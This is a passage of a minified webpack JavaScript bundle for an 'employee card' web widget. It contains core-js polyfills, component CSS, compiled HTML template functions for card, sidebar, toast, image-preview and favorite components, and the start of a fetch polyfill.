r=n(2),o=n(75).indexOf,i=n(51),a=[].indexOf,c=!!a&&1/[1].indexOf(1,-0)<0,s=i("indexOf");r({target:"Array",proto:!0,forced:c||s},{indexOf:function(t){return c?a.apply(this,arguments)||0:o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(2),o=n(5),i=n(46),a=n(76),c=n(14),s=n(13),u=n(67),l=n(53),f=n(1)("species"),p=[].slice,d=Math.max;r({target:"Array",proto:!0,forced:!l("slice")},{slice:function(t,e){var n,r,l,h=s(this),v=c(h.length),m=a(t,v),y=a(void 0===e?v:e,v);if(i(h)&&("function"!=typeof(n=h.constructor)||n!==Array&&!i(n.prototype)?o(n)&&null===(n=n[f])&&(n=void 0):n=void 0,n===Array||void 0===n))return p.call(h,m,y);for(r=new(void 0===n?Array:n)(d(y-m,0)),l=0;m<y;m++,l++)m in h&&u(r,l,h[m]);return r.length=l,r}})},function(t,e,n){var r=n(2),o=n(139);r({target:"Array",stat:!0,forced:!n(82)((function(t){Array.from(t)}))},{from:o})},function(t,e,n){"use strict";var r=n(44),o=n(15),i=n(81),a=n(79),c=n(14),s=n(67),u=n(80);t.exports=function(t){var e,n,l,f,p=o(t),d="function"==typeof this?this:Array,h=arguments.length,v=h>1?arguments[1]:void 0,m=void 0!==v,y=0,g=u(p);if(m&&(v=r(v,h>2?arguments[2]:void 0,2)),null==g||d==Array&&a(g))for(n=new d(e=c(p.length));e>y;y++)s(n,y,m?v(p[y],y):p[y]);else for(f=g.call(p),n=new d;!(l=f.next()).done;y++)s(n,y,m?i(f,v,[l.value,y],!0):l.value);return n.length=y,n}},function(t,e,n){n(2)({target:"Number",stat:!0},{MAX_SAFE_INTEGER:9007199254740991})},function(t,e,n){var r=n(5),o=n(64);t.exports=function(t,e,n){var i,a;return o&&"function"==typeof(i=e.constructor)&&i!==n&&r(a=i.prototype)&&a!==n.prototype&&o(t,a),t}},function(t,e,n){"use strict";var r=n(2),o=n(27).filter;r({target:"Array",proto:!0,forced:!n(53)("filter")},{filter:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){"use strict";var r=n(2),o=n(27).every;r({target:"Array",proto:!0,forced:n(51)("every")},{every:function(t){return o(this,t,arguments.length>1?arguments[1]:void 0)}})},function(t,e,n){var r=n(145);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-image-preview-component{position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:10000}.employee-card-image-preview-component .image-pregress{position:fixed;top:30px;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%);color:#fff}.employee-card-image-preview-component .image-list-wrap{width:100%}.employee-card-image-preview-component .image-list-wrap .image-list{display:-webkit-box;display:-webkit-flex;display:flex}.employee-card-image-preview-component .image-list-wrap .image-list .image-out-wrap{width:100%;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.employee-card-image-preview-component .image-list-wrap .image-list .image-out-wrap .image-preview-wrap{max-width:90%;max-height:80vh;object-fit:contain}.employee-card-image-preview-component .preview-text{text-align:center;font-size:14px;color:#fff}.employee-card-image-preview-component .btns-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;margin-top:24px;-webkit-justify-content:space-around;justify-content:space-around}.employee-card-image-preview-component .btns-wrap .btn-item{width:146px;height:44px;background:#0080ff;border-radius:44px;font-size:16px;font-weight:500;font-family:PingFang SC,microsoft yahei,Helvetica Neue,Helvetica,STHeitiSC-Light,WOL_SB,Segoe UI Semibold,Segoe UI,Tahoma,sans-serif;color:#fff;line-height:44px;text-align:center}.employee-card-image-preview-component .btns-wrap .btn-item:not(:last-child){margin-right:23px}.employee-card-image-preview-component .preview-footer{margin-top:8px}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,n="";return n=n+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-image-preview-component "+(t.cls?t.cls:"")],[!0]),!1,!0)+">",t.options.imageList.length>1&&(n=n+'\n  <div class="image-pregress"><span class="image-current">'+r.escape(null==(e=t.options.current+1)?"":e)+'</span><span> /</span><span class="image-total"> '+r.escape(null==(e=t.options.imageList.length)?"":e)+"</span></div>"),n+='\n  <div class="image-list-wrap">\n    <div class="image-list">',function(){var e=t.options.imageList;if("number"==typeof e.length)for(var o=0,i=e.length;o<i;o++){var a=e[o];n=n+'\n      <div class="image-out-wrap"><img class="image-preview-wrap"'+r.attr("src",a,!0,!0)+"></div>"}else{i=0;for(var o in e){i++;a=e[o];n=n+'\n      <div class="image-out-wrap"><img class="image-preview-wrap"'+r.attr("src",a,!0,!0)+"></div>"}}}.call(this),n=n+'\n    </div>\n  </div>\n  <div class="preview-footer">\n    <div class="preview-text">'+r.escape(null==(e=t.options.longTouchTip)?"":e)+"</div>",t.options.btnList&&(n+='\n    <div class="btns-wrap">',function(){var o=t.options.btnList;if("number"==typeof o.length)for(var i=0,a=o.length;i<a;i++){var c=o[i];n=n+'\n      <div class="btn-item">'+r.escape(null==(e=c.name)?"":e)+"</div>"}else{a=0;for(var i in o){a++;c=o[i];n=n+'\n      <div class="btn-item">'+r.escape(null==(e=c.name)?"":e)+"</div>"}}}.call(this),n+="\n    </div>"),n+="\n  </div>\n</div>"}},function(t,e){},function(t,e,n){var r=n(149);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-toast-component{position:fixed;z-index:9999;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.8);display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;z-index:10000;background-color:initial}.employee-card-toast-component .toast-body{margin-top:-100px;padding:13px 24px;border-radius:8px;background-color:rgba(0,0,0,.8);font-size:16px;font-weight:500;color:#fff}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,n="";return n=n+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-toast-component "+(t.cls?t.cls:"")],[!0]),!1,!0)+'>\n  <div class="toast-body">'+(null==(e=t.content)?"":e)+"</div>\n</div>"}},function(t,e,n){var r=n(152);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){e=t.exports=n(31)(!1);var r=n(153)(n(105));e.push([t.i,'.pl24{padding-left:24px}.common-tile{height:20px;font-size:14px;font-weight:500;color:#333;line-height:20px}.employee-card-card-component{position:fixed;z-index:9999;bottom:0;left:0;right:0;display:none;-webkit-user-select:none;user-select:none;background-color:initial}.employee-card-card-component.visiable{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:end;-webkit-align-items:flex-end;align-items:flex-end}.employee-card-card-component.is-fullscreen .card-wrap{padding-bottom:40px}.employee-card-card-component *{-webkit-tap-highlight-color:transparent}.employee-card-card-component .card-wrap{width:100%;box-sizing:border-box;padding:24px 0 14px;border-top-left-radius:16px;border-top-right-radius:16px;background-color:#fff;box-shadow:0 -8px 16px 0 rgba(0,0,0,.08);-webkit-transform:translateY(100%);transform:translateY(100%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s}.employee-card-card-component .card-wrap ::-webkit-scrollbar{display:none}.employee-card-card-component .card-wrap.visiable{-webkit-transform:translateY(0);transform:translateY(0)}.employee-card-card-component .card-wrap .hide-card{position:absolute;top:0;left:0;right:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:50px;height:25px;margin:auto}.employee-card-card-component .card-wrap .hide-card .image-arrow-down{width:14px;height:8px}.employee-card-card-component .card-wrap .card-body{max-height:200px;overflow-y:auto;font-size:12px;font-weight:400;color:#4c4c4c;padding-bottom:12px}.employee-card-card-component .card-wrap .card-body .card-header{-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-bottom:8px;padding-right:24px}.employee-card-card-component .card-wrap .card-body .card-header,.employee-card-card-component .card-wrap .card-body .card-header .name-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .image-avatar-wrap{overflow:hidden;width:30px;height:30px;margin-right:8px;border:1px solid #dddfe6;border-radius:100%}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .image-avatar-wrap .image-avatar{width:100%;height:100%}.employee-card-card-component .card-wrap .card-body .card-header .name-wrap .card-name{font-size:16px;font-weight:500;color:#4c4c4c}.employee-card-card-component .card-wrap .card-body .card-header .card-region{font-size:12px;font-weight:400;color:#999}.employee-card-card-component .card-wrap .card-body .card-description{margin-top:4px}.employee-card-card-component .card-wrap .custom-card-info .certificates-title{height:20px;font-size:14px;font-weight:400;color:#333;line-height:20px}.employee-card-card-component .card-wrap .custom-card-info .common-wrap{padding:20px 0;position:relative}.employee-card-card-component .card-wrap .custom-card-info .common-wrap:not(:last-child):before,.employee-card-card-component .card-wrap .custom-card-info .dash-line:not(:last-child):before{content:"";width:calc(100% - 40px);height:0;position:absolute;bottom:0;left:20px;border:1px dashed #dddfe6}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap{display:-webkit-box;display:-webkit-flex;display:flex;overflow-x:auto}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:0 20px}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item{width:120px;height:80px;-webkit-flex-shrink:0;flex-shrink:0;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;background-image:url('+r+");background-size:120px 80px;background-repeat:no-repeat;border-radius:2px;margin-right:12px;padding:0 10px;box-sizing:border-box}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item .certificate-item-name{height:14px;font-size:12px;font-weight:500;color:#873e28;line-height:14px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap;margin-bottom:6px}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item .certificate-item-number{font-size:10px;font-weight:400;color:#873e28;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.employee-card-card-component .card-wrap .custom-card-info .certificates-wrap .certificates-list .certificate-item:last-child{margin-right:0}.employee-card-card-component .card-wrap .custom-card-info .custom-text-wrap{height:20px;font-size:14px;font-weight:400;color:#999;line-height:20px}.employee-card-card-component .card-wrap .custom-card-info .custom-multiple-choice-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-wrap:wrap;flex-wrap:wrap}.employee-card-card-component .card-wrap .custom-card-info .custom-multiple-choice-wrap .custom-multiple-choice-item{height:32px;line-height:32px;background:#f8fafb;border-radius:15px;padding:0 12px;margin-right:12px}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap{display:-webkit-box;display:-webkit-flex;display:flex;overflow-x:auto}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list{display:-webkit-box;display:-webkit-flex;display:flex;padding:0 20px}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list .custom-img-item{width:90px;height:90px;border-radius:4px;-webkit-flex-shrink:0;flex-shrink:0;margin-right:12px;object-fit:cover}.employee-card-card-component .card-wrap .custom-card-info .custom-img-wrap .custom-img-list .custom-img-item:last-child{margin-right:0}.employee-card-card-component .card-wrap .card-footer{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:justify;-webkit-justify-content:space-between;justify-content:space-between;margin-top:8px}.employee-card-card-component .card-wrap .card-footer.style-2-buttons{-webkit-box-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}.employee-card-card-component .card-wrap .card-footer.style-2-buttons .button-tool-item{margin-right:24px}.employee-card-card-component .card-wrap .card-footer .button-tool-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-webkit-flex-direction:column;flex-direction:column;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-flex:1;-webkit-flex:1;flex:1}.employee-card-card-component .card-wrap .card-footer .button-tool-item:hover .button-tool-icon{background-color:#ccc}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:30px;height:30px;background-color:#f6f6f6;border-radius:100%}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon .image-tools{width:14px}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-tool-icon .image-tools.wxwork{width:17px}.employee-card-card-component .card-wrap .card-footer .button-tool-item .button-label{font-size:10px;line-height:2;color:#999}",""])},function(t,e,n){"use strict";t.exports=function(t,e){return"string"!=typeof(t=t.__esModule?t.default:t)?t:(/^['"].*['"]$/.test(t)&&(t=t.slice(1,-1)),/["'() \t\n]/.test(t)||e?'"'.concat(t.replace(/"/g,'\\"').replace(/\n/g,"\\n"),'"'):t)}},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o=o+"\n<div"+r.attr("class",r.classes([t.PREFIX+"-card-component "+(t.isFullScreen?"is-fullscreen":"")],[!0]),!1,!0)+'>\n  <div class="card-wrap">\n    <div class="hide-card"><img class="image-arrow-down"'+r.attr("src",n(106),!0,!0)+'></div>\n    <div class="card-body">\n      <div class="card-header pl24">\n        <div class="name-wrap">\n          <div class="image-avatar-wrap"><img class="image-avatar"'+r.attr("src",t.data.avatar?t.data.avatar:n(70),!0,!0)+'></div>\n          <div class="card-name">'+r.escape(null==(e=t.data.name)?"":e)+"</div>\n        </div>",t.data.provinceCity&&(o=o+'\n        <div class="card-region">'+r.escape(null==(e=t.data.provinceCity)?"":e)+"</div>"),o=o+'\n      </div>\n      <div class="card-company pl24">'+r.escape(null==(e=t.data.company)?"":e)+"  "+r.escape(null==(e=t.data.position?t.data.position:"")?"":e)+"</div>",t.data.describe&&(o=o+'\n      <div class="card-description pl24">'+r.escape(null==(e=t.data.describe)?"":e)+"</div>"),o+='\n      <div class="custom-card-info">',function(){var n=t.data.customFields;if("number"==typeof n.length)for(var i=0,a=n.length;i<a;i++){1==(c=n[i]).type&&c.values.length>0&&(o+='\n        <section class="common-wrap">\n          <div class="certificates-title pl24">资格证书</div>\n          <div class="certificates-wrap">\n            <div class="certificates-list">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,a=t.length;n<a;n++){var s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}else{a=0;for(var n in t){a++;s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}}}.call(this),o+="\n            </div>\n          </div>\n        </section>"),2==c.type&&(o=o+'\n        <section class="common-wrap">\n          <div class="common-tile pl24">'+r.escape(null==(e=c.fieldName)?"":e)+"</div>",1!=c.customFieldType&&2!=c.customFieldType||c.values[0].value&&(o=o+'\n          <div class="custom-text-wrap pl24">'+r.escape(null==(e=c.values[0].value)?"":e)+"</div>"),3==c.customFieldType&&(o+='\n          <div class="custom-multiple-choice-wrap pl24">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}}}.call(this),o+="\n          </div>"),4==c.customFieldType&&(o+='\n          <secion class="custom-img-wrap">\n            <div class="custom-img-list">',function(){var t=c.values;if("number"==typeof t.length)for(var e=0,n=t.length;e<n;e++){var a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}else{n=0;for(var e in t){n++;a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}}}.call(this),o+="\n            </div>\n          </secion>"),o+="\n        </section>")}else{a=0;for(var i in n){var c;a++,1==(c=n[i]).type&&c.values.length>0&&(o+='\n        <section class="common-wrap">\n          <div class="certificates-title pl24">资格证书</div>\n          <div class="certificates-wrap">\n            <div class="certificates-list">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,a=t.length;n<a;n++){var s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}else{a=0;for(var n in t){a++;s=t[n];o=o+'\n              <div class="certificate-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+'>\n                <div class="certificate-item-name">'+r.escape(null==(e=s.name)?"":e)+'</div>\n                <div class="certificate-item-number">'+r.escape(null==(e=s.number)?"":e)+"</div>\n              </div>"}}}.call(this),o+="\n            </div>\n          </div>\n        </section>"),2==c.type&&(o=o+'\n        <section class="common-wrap">\n          <div class="common-tile pl24">'+r.escape(null==(e=c.fieldName)?"":e)+"</div>",1!=c.customFieldType&&2!=c.customFieldType||c.values[0].value&&(o=o+'\n          <div class="custom-text-wrap pl24">'+r.escape(null==(e=c.values[0].value)?"":e)+"</div>"),3==c.customFieldType&&(o+='\n          <div class="custom-multiple-choice-wrap pl24">',function(){var t=c.values;if("number"==typeof t.length)for(var n=0,i=t.length;n<i;n++){var a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}else{i=0;for(var n in t){i++;a=t[n];o=o+'\n            <div class="custom-multiple-choice-item">'+r.escape(null==(e=a.value)?"":e)+"</div>"}}}.call(this),o+="\n          </div>"),4==c.customFieldType&&(o+='\n          <secion class="custom-img-wrap">\n            <div class="custom-img-list">',function(){var t=c.values;if("number"==typeof t.length)for(var e=0,n=t.length;e<n;e++){var a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}else{n=0;for(var e in t){n++;a=t[e];o=o+'<img class="custom-img-item"'+r.attr("data-customFieldItemIndex",i,!0,!0)+r.attr("src",a.value,!0,!0)+">"}}}.call(this),o+="\n            </div>\n          </secion>"),o+="\n        </section>")}}}.call(this),o=o+"\n      </div>\n    </div>\n    <div"+r.attr("class",r.classes(["card-footer "+(t.hide2ButtonStyle?"style-2-buttons":"")],[!0]),!1,!0)+">",function(){var i=t.actionButtons;if("number"==typeof i.length)for(var a=0,c=i.length;a<c;a++){(s=i[a]).show&&(o=o+'\n      <div class="button-tool-item"'+r.attr("type",s.type,!0,!0)+'>\n        <div class="button-tool-icon"><img'+(r.attr("class",r.classes(["image-tools",s.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+s.icon+".png"),!0,!0))+'></div>\n        <div class="button-label">'+r.escape(null==(e=s.label)?"":e)+"</div>\n      </div>")}else{c=0;for(var a in i){var s;c++,(s=i[a]).show&&(o=o+'\n      <div class="button-tool-item"'+r.attr("type",s.type,!0,!0)+'>\n        <div class="button-tool-icon"><img'+(r.attr("class",r.classes(["image-tools",s.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+s.icon+".png"),!0,!0))+'></div>\n        <div class="button-label">'+r.escape(null==(e=s.label)?"":e)+"</div>\n      </div>")}}}.call(this),o+="\n    </div>\n  </div>\n</div>"}},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e){t.exports="[data-uri]"},function(t,e,n){var r=n(2),o=n(161);r({global:!0,forced:parseInt!=o},{parseInt:o})},function(t,e,n){var r=n(0),o=n(102).trim,i=n(103),a=r.parseInt,c=/^[+-]?0[Xx]/,s=8!==a(i+"08")||22!==a(i+"0x16");t.exports=s?function(t,e){var n=o(String(t));return a(n,e>>>0||(c.test(n)?16:10))}:a},function(t,e,n){var r=n(163);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".employee-card-sidebar-component{position:fixed;z-index:9999;right:0;bottom:88px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;padding:7px;border:1px solid #eee;border-top-left-radius:50px;border-bottom-left-radius:50px;box-shadow:0 4px 8px 0 rgba(0,0,0,.08);background-color:#fff;-webkit-transform:translateX(100%);transform:translateX(100%);-webkit-transition:-webkit-transform .2s;transition:-webkit-transform .2s;transition:transform .2s;transition:transform .2s,-webkit-transform .2s;-webkit-user-select:none;user-select:none}.employee-card-sidebar-component *{-webkit-tap-highlight-color:transparent}.employee-card-sidebar-component.visiable{-webkit-transform:translateX(0);transform:translateX(0)}.employee-card-sidebar-component .button-tools-wrap{overflow:hidden;-webkit-transition:width .2s;transition:width .2s}.employee-card-sidebar-component .button-tools-wrap,.employee-card-sidebar-component .button-tools-wrap .button-tool-item{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-sidebar-component .button-tools-wrap .button-tool-item{-webkit-flex-shrink:0;flex-shrink:0;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center;width:30px;height:30px;background-color:#f6f6f6;border-radius:100%}.employee-card-sidebar-component .button-tools-wrap .button-tool-item:hover{background-color:#ccc}.employee-card-sidebar-component .button-tools-wrap .button-tool-item .image-tools{width:14px}.employee-card-sidebar-component .button-tools-wrap .button-tool-item .image-tools.wxwork{width:17px}.employee-card-sidebar-component .button-tools-wrap .button-tool-item+.button-tool-item{margin-left:8px}.employee-card-sidebar-component .divider{width:1px;height:20px;margin:0 12px;background:#e8ecef}.employee-card-sidebar-component .contact-us-wrap{display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center}.employee-card-sidebar-component .contact-us-wrap .image-avatar-wrap{display:-webkit-box;display:-webkit-flex;display:flex;width:30px;margin-right:4px;overflow:hidden;-webkit-transition:width .2s;transition:width .2s;-webkit-transition-delay:.2s;transition-delay:.2s}.employee-card-sidebar-component .contact-us-wrap .image-avatar-wrap .image-avatar{box-sizing:border-box;width:30px;height:30px;border:1px solid #dddfe6;border-radius:100%}.employee-card-sidebar-component .contact-us-wrap .text-wrap{margin-right:8px;color:#4c4c4c;font-weight:400;font-size:14px;font-family:PingFang SC,microsoft yahei,Helvetica Neue,Helvetica,STHeitiSC-Light,WOL_SB,Segoe UI Semibold,Segoe UI,Tahoma,sans-serif}.employee-card-sidebar-component .contact-us-wrap .image-arrow-right{width:5px;height:8px}.employee-card-sidebar-component.mode-short .button-tools-wrap,.employee-card-sidebar-component.mode-short .divider{width:.01px;margin:0}.employee-card-sidebar-component.mode-short .button-tools-wrap{visibility:hidden}.employee-card-sidebar-component.mode-long .image-avatar-wrap{width:.01px;margin:0}.employee-card-sidebar-component.mode-long .image-avatar-wrap .image-avatar{visibility:hidden}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o=o+"\n<div"+(r.attr("class",r.classes([t.PREFIX+"-sidebar-component mode-"+t.mode],[!0]),!1,!0)+r.attr("style",r.style(t.style),!0,!0))+'>\n  <div class="button-tools-wrap">',function(){var e=t.actionButtons;if("number"==typeof e.length)for(var i=0,a=e.length;i<a;i++){(c=e[i]).show&&(o=o+'\n    <div class="button-tool-item"'+r.attr("type",c.type,!0,!0)+"><img"+(r.attr("class",r.classes(["image-tools",c.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+c.icon+".png"),!0,!0))+"></div>")}else{a=0;for(var i in e){var c;a++,(c=e[i]).show&&(o=o+'\n    <div class="button-tool-item"'+r.attr("type",c.type,!0,!0)+"><img"+(r.attr("class",r.classes(["image-tools",c.icon],[!1,!0]),!1,!0)+r.attr("src",n(55)("./"+c.icon+".png"),!0,!0))+"></div>")}}}.call(this),o=o+'\n  </div>\n  <div class="divider"></div>\n  <div class="contact-us-wrap">\n    <div class="image-avatar-wrap"><img class="image-avatar"'+r.attr("src",t.avatar,!0,!0)+'></div>\n    <div class="text-wrap">'+r.escape(null==(e="long"===t.mode?t.name:"联系我")?"":e)+'</div><img class="image-arrow-right"'+r.attr("src",n(107),!0,!0)+">\n  </div>\n</div>"}},function(t,e,n){var r=n(166);"string"==typeof r&&(r=[[t.i,r,""]]);var o={insert:"head",singleton:!1};n(32)(r,o);r.locals&&(t.exports=r.locals)},function(t,e,n){(t.exports=n(31)(!1)).push([t.i,".favorite-component{position:fixed;z-index:9998;bottom:0;left:100%;right:0;height:56px;overflow:hidden;background:#fff;box-shadow:0 -4px 8px 0 rgba(0,0,0,.08)}.favorite-component.display-none{display:none}.favorite-component .favorite-wrap{text-align:center;font-size:14px;font-weight:400;color:#5d5d5d;padding-top:12px;display:-webkit-box;display:-webkit-flex;display:flex;-webkit-box-align:center;-webkit-align-items:center;align-items:center;-webkit-box-pack:center;-webkit-justify-content:center;justify-content:center}.favorite-component .favorite-wrap .image-icon-collect{display:inline-block;width:18px;height:18px;margin-right:8px}",""])},function(t,e,n){var r=n(33);t.exports=function(t){var e,o="";return o+='\n<div class="favorite-component">\n  <div class="favorite-wrap">',o=(o=t.isCollect?o+'<img class="image-icon-collect"'+r.attr("src",n(108),!0,!0)+">":o+'<img class="image-icon-collect"'+r.attr("src",n(109),!0,!0)+">")+'<span class="text">'+r.escape(null==(e=t.text)?"":e)+"</span>\n  </div>\n</div>"}},function(t,e,n){"use strict";n.r(e);var r={searchParams:"URLSearchParams"in self,iterable:"Symbol"in self&&"iterator"in Symbol,blob:"FileReader"in self&&"Blob"in self&&function(){try{return new Blob,!0}catch(t){return!1}}(),formData:"FormData"in self,arrayBuffer:"ArrayBuffer"in self};if(r.arrayBuffer)var o=["[object Int8Array]","[object Uint8Array]","[object Uint8ClampedArray]","[object Int16Array]","[object Uint16Array]","[object Int32Array]","[object Uint32Array]","[object Float32Array]","[object Float64Array]"],i=ArrayBuffer.isView||function(t){return t&&o.indexOf(Object.prototype.toString.call(t))>-1};function a(t){if("string"!=typeof t&&(t=String(t)),/[^a-z0-9\-#$%&'*+.^_`|~]/i.test(t))throw new TypeError("Invalid character in header field name");return t.toLowerCase()}function c(t){return"string"!=typeof t&&(t=String(t)),t}function s(t){var e={next:function(){var e=t.shift();return{done:void 0===e,value:e}}};return r.iterable&&(e[Symbol.iterator]=function(){return e}),e}function u(t){this.map={},t instanceof u?t.forEach((function(t,e){this.append(e,t)}),this):Array.isArray(t)?t.forEach((function(t){this.append(t[0],t[1])}),this):t&&Object.getOwnPropertyNames(t).forEach((function(e){this.append(e,t[e])}),this)}function l(t){if(t.bodyUsed)return Promise.reject(new TypeError("Already read"));t.bodyUsed=!0}function f(t){return new Promise((function(e,n){t.onload=function(){e(t.result)},t.onerror=function(){n(t.error)}}))}function p(t){var e=new FileReader,n=f(e);return e.readAsArrayBuffer(t),n}function d(t){if(t.slice)return t.slice(0);var e=new Uint8Array(t.byteLength);return e.set(new Uint8Array(t)),e.buffer}function h(){return this.bodyUsed=!1,this._initBody=function(t){var e;this._bodyInit=t,t?"string"==typeof t?this._bodyText=t:r.blob&&Blob.prototype.isPrototypeOf(t)?this._bodyBlob=t:r.formData&&FormData.prototype.isPrototypeOf(t)?this._bodyFormData=t:r.searchParams&&URLSearchParams.prototype.isPrototypeOf(t)?this._bodyText=t.toString():r.arrayBuffer&&r.blob&&((e=t)&&DataView.prototype.isPrototypeOf(e))?(this._bodyArrayBuffer=d(t.buffer),this._bodyInit=new Blob([this._bodyArrayBuffer])):r.arrayBuffer&&(ArrayBuffer.prototype.isPrototypeOf(t)||i(t))?this._bodyArrayBuffer=d(t):this._bodyText=t=Object.prototype.toString.call(t):this._bodyText="",this.headers.get("content-type")||("string"==typeof 